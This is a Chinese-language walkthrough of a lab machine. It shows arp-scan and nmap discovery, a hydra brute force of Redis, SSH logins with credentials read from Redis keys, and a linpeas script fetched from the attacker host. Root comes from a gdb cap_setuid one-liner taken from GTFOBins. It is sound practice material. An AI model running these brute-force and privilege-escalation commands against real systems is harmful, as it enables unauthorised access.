前言与工具
攻击机:192.168.56.247
靶机:192.168.56.129
工具
- arp-scan
- nmap
- redis-cli
- hydra
- GTFOBins
主机发现
arp-scan -I eth1 -l
bash
┌──(root㉿kali)-[~]
└─# arp-scan -I eth1 -l
Interface: eth1, type: EN10MB, MAC: 00:0c:29:d2:97:44, IPv4: 192.168.56.247
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:11 (Unknown: locally administered)
192.168.56.100 08:00:27:b2:b9:97 PCS Systemtechnik GmbH
192.168.56.129 08:00:27:f5:55:86 PCS Systemtechnik GmbH
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.084 seconds (122.84 hosts/sec). 3 responded发现靶机地址为:192.168.56.129
信息收集
nmap -p- 192.168.56.129
bash
┌──(root㉿kali)-[~]
└─# nmap -p- 192.168.56.129
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-29 07:50 EDT
Nmap scan report for 192.168.56.129
Host is up (0.0035s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
6379/tcp open redis
MAC Address: 08:00:27:F5:55:86 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 27.83 seconds扫描出靶机开放了22和6379端口
redis-cli -h 192.168.56.129
bash
┌──(root㉿kali)-[~]
└─# redis-cli -h 192.168.56.129
192.168.56.129:6379> config get dir
(error) NOAUTH Authentication required.需要身份验证,除了ssh和redis外没其他服务了,所以只能选择爆破redis
漏洞发现
hydra -P /usr/share/wordlists/rockyou.txt 192.168.56.129 redis -I
bash
┌──(root㉿kali)-[~]
└─# hydra -P /usr/share/wordlists/rockyou.txt 192.168.56.129 redis -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-29 07:55:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking redis://192.168.56.129:6379/
[6379][redis] host: 192.168.56.129 password: (?密码?)
[STATUS] attack finished for 192.168.56.129 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-29 07:56:22成功获取redis密码
漏洞利用
redis-cli -h 192.168.56.129 -a hellow
bash
┌──(root㉿kali)-[~]
└─# redis-cli -h 192.168.56.129 -a hellow
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
192.168.56.129:6379> keys *
1) "key1"
2) "key4"
3) "key5"
4) "key2"
5) "key3"
192.168.56.129:6379> get key1
"killer:K!ll3R123"
192.168.56.129:6379> get key2
"ghost:Ghost!Hunter42"
192.168.56.129:6379> get key3
"snake:Pixel_Sn4ke77"
192.168.56.129:6379> get key4
"wolf:CyberWolf#21"
192.168.56.129:6379> get key5
"shadow:ShadowMaze@9"连接到redis,拿到5个key
bash
┌──(root㉿kali)-[~/xhh]
└─# cat tmp.txt
"killer:K!ll3R123"
192.168.56.129:6379> get key2
"ghost:Ghost!Hunter42"
192.168.56.129:6379> get key3
"snake:Pixel_Sn4ke77"
192.168.56.129:6379> get key4
"wolf:CyberWolf#21"
192.168.56.129:6379> get key5
"shadow:ShadowMaze@9"
....(操作)...
┌──(root㉿kali)-[~/xhh]
└─# cat user.txt
killer
ghost
snake
wolf
shadow
┌──(root㉿kali)-[~/xhh]
└─# cat pass.txt
K!ll3R123
Ghost!Hunter42
Pixel_Sn4ke77
CyberWolf#21
ShadowMaze@9拿到用户名和密码,使用hydra爆破
hydra -L user.txt -P pass.txt ssh://192.168.56.129 -I
bash
┌──(root㉿kali)-[~/xhh]
└─# hydra -L user.txt -P pass.txt ssh://192.168.56.129 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-29 08:02:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.56.129:22/
[22][ssh] host: 192.168.56.129 login: (?用户名?) password: (?密码?)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-29 08:02:13拿到用户名和密码
bash
┌──(root㉿kali)-[~/xhh]
└─# ssh killer@192.168.56.129
killer@192.168.56.129's password:
killer@lower6:~$ ls
user.txt权限提升
scp root@192.168.56.247:/var/www/html/linpeas.sh ./
bash
killer@lower6:~$ scp root@192.168.56.247:/var/www/html/linpeas.sh ./
root@192.168.56.247's password:
linpeas.sh 100% 934KB 33.5MB/s 00:00
killer@lower6:~$ ls
linpeas.sh user.txt把linpeas.sh拷贝过来,运行
bash
killer@lower6:~$ bash linpeas.sh
...(省略)...
Files with capabilities (limited to 50):
/usr/bin/ping cap_net_raw=ep
/usr/bin/gdb cap_setuid=ep
...(省略)...发现被标记的一闪而过**"/usr/bin/gdb cap_setuid=ep"**,上GTFOBins找解决方案

gdb -nx -ex 'python import os; os.setuid(0)' -ex '!bash' -ex quit
bash
killer@lower6:~$ gdb -nx -ex 'python import os; os.setuid(0)' -ex '!bash' -ex quit
GNU gdb (Debian 13.1-3) 13.1
Copyright (C) 2023 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
root@lower6:~# id
uid=0(root) gid=1000(killer) grupos=1000(killer)
root@lower6:~# cd /root
root@lower6:/root# ls
root.txt成功提权